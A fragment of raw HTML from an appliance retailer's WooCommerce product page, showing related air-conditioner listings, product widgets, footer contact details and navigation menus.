			<script type="text/template">"\t\t\t<aside id=\"block-widget-2\" class=\"widget widget-block\">\t\t\t<div class=\"block\">\n\t\t\t\t<div class=\"porto-block\"><style>.vc_custom_1489801878266{margin-bottom: 0px !important;}.vc_custom_1489801899317{margin-bottom: 0px !important;}.vc_custom_1513487378845{margin-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1513487408228{padding-left: 10px !important;}.vc_custom_1513487401162{padding-left: 10px !important;}.feature-box .feature-box-info { padding-left: 0; }<\/style><div class=\"vc_row wpb_row row mb-1\"><div class=\"vc_column_container col-md-12\"><div class=\"wpb_wrapper vc_column-inner\"><div class=\"porto-feature-box wpb_content_element  feature-bottom-margin m-b-md\"><div class=\"feature-box feature-box-primary feature-box-style-2\"><div class=\"feature-box-icon feature-box-icon-primary\"><i class=\"porto-icon-shipped text-color-primary\" style=\"font-size:40px\"><\/i><\/div><div class=\"feature-box-info\"><h5 style=\"color: #6b7a83\" class=\"vc_custom_heading vc_custom_1513487378845 align-left\">FREE\r\nSHIPPING<\/h5><\/div><\/div><\/div><div class=\"porto-separator   m-t-none\"><hr class=\"separator-line  vc_custom_1489801878266 align_center solid\" style=\"background-color:#dee5e8;\"><\/div><div class=\"porto-feature-box wpb_content_element  feature-bottom-margin m-b-md\"><div class=\"feature-box feature-box-primary feature-box-style-2\"><div class=\"feature-box-icon feature-box-icon-primary\"><i class=\"porto-icon-us-dollar text-color-primary\" style=\"font-size:40px\"><\/i><\/div><div class=\"feature-box-info\"><h5 style=\"color: #6b7a83\" class=\"vc_custom_heading vc_custom_1513487408228 align-left\">100% MONEY\r\nBACK GUARANTEE<\/h5><\/div><\/div><\/div><div class=\"porto-separator   m-t-none\"><hr class=\"separator-line  vc_custom_1489801899317 align_center solid\" style=\"background-color:#dee5e8;\"><\/div><div class=\"porto-feature-box wpb_content_element  feature-bottom-margin\"><div class=\"feature-box feature-box-primary feature-box-style-2\"><div class=\"feature-box-icon feature-box-icon-primary\"><i class=\"porto-icon-online-support text-color-primary\" style=\"font-size:40px\"><\/i><\/div><div class=\"feature-box-info\"><h5 style=\"color: #6b7a83\" class=\"vc_custom_heading vc_custom_1513487401162 align-left\">ONLINE\r\nSUPPORT 24\/7<\/h5><\/div><\/div><\/div><\/div><\/div><\/div>\r\n\r\n&nbsp;<\/div>\t\t\t<\/div>\n\t\t<\/aside>"</script>		</div>
				</div>
							<div class="sidebar-content skeleton-body"><aside class="widget"></aside><aside class="widget"></aside></div>
			</div><!-- end main sidebar -->


	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Related products</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-outimage_aq_onimage">

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3863 status-publish first instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/gsa-24000fs-h/">
			<div class="inner"><img fetchpriority="high" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/GSA-24000FS-H1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/gsa-24000fs-h/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="3863" data-product_sku="" aria-label="Read more about &ldquo;GSA 24000FS-H&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="3863" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/acn/" rel="tag">Air-Con</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/gsa-24000fs-h/">
	<h3 class="woocommerce-loop-product__title">GSA 24000FS-H</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4786 status-publish instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/gsa-180/">
			<div class="inner"><img width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GSA-180-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/gsa-180/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4786" data-product_sku="4014" aria-label="Read more about &ldquo;GSA-180&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4786" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/acn/" rel="tag">Air-Con</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/gsa-180/">
	<h3 class="woocommerce-loop-product__title">GSA-180</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3860 status-publish instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/gsa-18000fs/">
			<div class="inner"><img width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/GAS-1800FS1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/gsa-18000fs/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="3860" data-product_sku="" aria-label="Read more about &ldquo;GSA-18000FS&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="3860" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/acn/" rel="tag">Air-Con</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/gsa-18000fs/">
	<h3 class="woocommerce-loop-product__title">GSA-18000FS</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4784 status-publish last instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/gsa-90/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GSA-90-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/gsa-90/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4784" data-product_sku="4012" aria-label="Read more about &ldquo;GSA-90&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4784" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/acn/" rel="tag">Air-Con</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/gsa-90/">
	<h3 class="woocommerce-loop-product__title">GSA-90</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4791 status-publish first instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/gsa-182/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GSA-182-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/gsa-182/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4791" data-product_sku="4019" aria-label="Read more about &ldquo;GSA-182&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4791" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/acn/" rel="tag">Air-Con</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/gsa-182/">
	<h3 class="woocommerce-loop-product__title">GSA-182</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4792 status-publish instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/gsa-242/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GSA-242-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/gsa-242/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4792" data-product_sku="4020" aria-label="Read more about &ldquo;GSA-242&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4792" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/acn/" rel="tag">Air-Con</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/gsa-242/">
	<h3 class="woocommerce-loop-product__title">GSA-242</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3862 status-publish instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/gsa-24000fs/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/GSA-24000FS1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/gsa-24000fs/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="3862" data-product_sku="" aria-label="Read more about &ldquo;GSA-24000FS&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="3862" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/acn/" rel="tag">Air-Con</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/gsa-24000fs/">
	<h3 class="woocommerce-loop-product__title">GSA-24000FS</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4787 status-publish last instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/gia-92/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GIA-92-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/gia-92/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4787" data-product_sku="4015" aria-label="Read more about &ldquo;GIA-92&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4787" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/acn/" rel="tag">Air-Con</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/gia-92/">
	<h3 class="woocommerce-loop-product__title">GIA-92</h3>	</a>
	
		

			</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block"><div class="vc_row wpb_row pb-4 product-bottom porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator   mb-5"><hr class="separator-line  align_center solid" style="background-color:#313438;"></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Featured Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/air-cooler-copy-copy-2/" title="Air Cooler">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/photo_2022-03-05_10-36-58-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/air-cooler-copy-copy-2/" title="Air Cooler">
			<span class="product-title">Air Cooler</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/air-cooler-copy-copy-3/" title="Air Cooler">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/photo_2022-03-05_10-36-53-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/air-cooler-copy-copy-3/" title="Air Cooler">
			<span class="product-title">Air Cooler</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/air-cooler-copy-copy-copy/" title="Air Cooler">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/photo_2022-03-05_22-34-57-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/air-cooler-copy-copy-copy/" title="Air Cooler">
			<span class="product-title">Air Cooler</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Best Selling Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gcs4sm-3/" title="GCS4SM-3">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GCS4SM3-frount-product-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gcs4sm-3/" title="GCS4SM-3">
			<span class="product-title">GCS4SM-3</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gac-685/" title="GAC-685">
		<div class="inner img-effect"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/02/GAC-685-front-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/02/GAC-685-Left-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gac-685/" title="GAC-685">
			<span class="product-title">GAC-685</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/rse-7900/" title="RSE-7900">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-7900-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/rse-7900/" title="RSE-7900">
			<span class="product-title">RSE-7900</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Latest Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gdf-1050c/" title="GDF-1050C">
		<div class="inner img-effect"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/12/GDF-1050C-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/12/photo_2022-12-28_10-17-18-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gdf-1050c/" title="GDF-1050C">
			<span class="product-title">GDF-1050C</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gsa-180-2/" title="GSA-180">
		<div class="inner img-effect"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/06/photo_2022-06-08_09-24-32-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/06/photo_2022-06-08_09-24-42-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gsa-180-2/" title="GSA-180">
			<span class="product-title">GSA-180</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gi-7/" title="GI-7">
		<div class="inner img-effect"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GI-7-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GI-7-2-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gi-7/" title="GI-7">
			<span class="product-title">GI-7</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_top_rated_products wpb_content_element"></div></div></div></div></div></div></div>
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																							
						<div id="footer" class="footer-1 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">Get in touch</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="block-2" class="widget widget_block"><div class="contact-info contact-info-block">
<ul class="contact-details">
<li><i class="far fa-dot-circle"></i> <strong>ADDRESS:</strong> <span><a href="https://www.google.com/maps/dir//Glacier+Electronic+No.86%2F96%2FD,+Mya+Malar+St.,+Corner+of+Myanma+Gone+Yee+St.,+TharKayTa+industrial+Zone+Thaketa+Bridge+Yangon/@16.7854416,96.1791823,15z/data=!4m5!4m4!1m0!1m2!1m1!1s0x30c1eda9c6e37453:0x45c212104f34b94e" target="_blank">No.86/96/D, Mya Malar St., Corner of Myanma Gone Yee St., TharKayTa industrial Zone, Yangon , Myanmar</a></span></li>
<li><i class="fab fa-whatsapp"></i> <strong>PHONE:</strong> <span><a href="tel:+95 1-9410254">+95 1-9410254</a></span></li>
<li><i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="mailto:sale@glacierelectronic.com">sale@glacierelectronic.com</a></span></li>
<li><i class="far fa-clock"></i> <strong>WORKING DAYS/HOURS:</strong> <span>Mon - Sat / 8:30 AM - 5:30 PM</span></li>
</ul>
</div></aside><aside id="block-4" class="widget widget_block"><div class="share-links wpb_custom_0">		<a target="_blank" rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/GlacierElectronicMyanmar/" title="Facebook"></a>
				<a target="_blank" rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank" rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-4" class="widget widget-block">			<div class="block">
				<div class="porto-block"><style>.vc_custom_1638621726165{margin-bottom: 10px !important;}.vc_custom_1568823467526{margin-bottom: 10px !important;}.vc_custom_1568823473534{margin-bottom: 10px !important;}.vc_custom_1641459008412{margin-bottom: 10px !important;}</style><p><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1638621726165 align-left text-uppercase">SUBSCRIBE NEWSLETTER</h4>
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<p>Get all the latest information on Events, Sales and Offers.<br />
Sign up for newsletter today.</p>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
<div class="wpcf7 no-js" id="wpcf7-f2561-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/gsa-12000rz/#wpcf7-f2561-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2561" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2561-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="ns-form">
	<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="Email Address" type="email" name="your-email" /></span></label><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit submit" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator tall "><hr class="separator-line  align_center solid" style="background-color:#a8a8a8;"></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1568823467526 align-left text-uppercase">Customer Service</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="About us" href="https://glacierelectronic.com/about-us-2/">About us</a></li>
<li><a title="Contact Us" href="https://glacierelectronic.com/contact-us/">Contact us</a></li>
<li><a title="My Account" href="https://glacierelectronic.com/my-account/">My Account</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="Order history" href="https://glacierelectronic.com/index.php/my-account/orders/">Order history</a></li>
<li><a title="Register" href="https://glacierelectronic.com/index.php/my-account/">Register</a></li>
<li><a title="Login" href="https://glacierelectronic.com/index.php/my-account/">Login</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1568823473534 align-left text-uppercase">About Us</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<p>Glacier has been in the electronic<br />
market since year 2000, and the<br />
initial product launched was chest<br />
freezer, and now has more<br />
than 250 products.</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1641459008412 align-left text-uppercase">Viber Community</h4>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="110" height="110" src="https://glacierelectronic.com/wp-content/uploads/2017/03/qr-code-2.png" class="vc_single_image-img attachment-thumbnail" alt="" decoding="async" /></div>
		</div>
	</div>
</div></div></div></p>
</div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Copyrights Glacier 2021. All Rights Reserved. Developed by <a href="https://createch.solutions/">Createch Global Solutions </a></span>		</div>
		
					<div class="footer-right">
															<img class="img-responsive footer-payment-img" src="//glacierelectronic.com/wp-content/uploads/2022/01/shop2_payment_logo.png" alt="Payment Gateways" />
																</div>
		
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">View Cart</button>
				<button class="button btn-primay continue_shopping">Continue</button>
			</div>
				</div>
		
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://glacierelectronic.com/">Home</a></li>
<li id="accordion-menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://glacierelectronic.com/shop/">Shop</a></li>
<li id="accordion-menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/about-us-2/">About Us</a></li>
<li id="accordion-menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/gallary/">Gallery</a></li>
<li id="accordion-menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-5350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a class="nolink" href="#">Product Post</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/review-post/">Review Post</a></li>
	<li id="accordion-menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/social-post/">Social Post</a></li>
	<li id="accordion-menu-item-5442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/program/">Program</a></li>
	<li id="accordion-menu-item-5486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/motion-video/">Motion Video</a></li>
</ul>
</li>
<li id="accordion-menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a class="nolink" href="#">Fifa World Cup</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/registration-form/">Registration Form</a></li>
	<li id="accordion-menu-item-6026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/goal-score-list-2/">Goal Score List</a></li>
</ul>
</li>
</ul></div><div class="menu-custom-block"><a href="#" class="d-lg-none d-xl-inline-block">Special Offer!</a>
</div><div class="menu-wrap"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://glacierelectronic.com/my-account/">Log In</a></li></ul></div>	<form action="https://glacierelectronic.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="ac">Air Cooler</option>
	<option class="level-0" value="cf">Chest Freezer</option>
	<option class="level-0" value="cf-2">Curved Freezer</option>
	<option class="level-0" value="acn">Air-Con</option>
	<option class="level-0" value="rf">Refrigerator</option>
	<option class="level-1" value="music-refrigerator">&nbsp;&nbsp;&nbsp;Music Refrigerator</option>
	<option class="level-0" value="wd">Water Dispenser</option>
	<option class="level-1" value="table-top-dispenser">&nbsp;&nbsp;&nbsp;Table Top Dispenser</option>
	<option class="level-0" value="sfz">Showcase Freezer</option>
	<option class="level-0" value="cs">Cake Showcase</option>
	<option class="level-0" value="cfer">Commercial Freezer</option>
